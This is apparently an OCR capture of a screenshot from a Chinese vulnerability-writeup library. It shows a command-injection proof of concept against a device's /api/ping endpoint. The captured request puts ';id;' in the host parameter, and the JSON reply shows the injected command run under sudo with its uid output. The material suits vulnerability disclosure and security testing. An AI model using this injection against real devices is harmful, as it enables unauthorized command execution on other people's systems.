 不安全 | /api/ping?count=5&host=;id;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编
1 // 20210615145318
2 // http:/ /api/ping?count=5&host=;id;
3
4 {
5 "suc": 1,
6 "cmd": "/usr/bin/sudo /etc/exec/kping -t ;id; -c 5",
7 "result": "uid=100(sysadmin) gid=100(sysadmin) groups=100(sysadmin)"
8 }
PeiQi 文库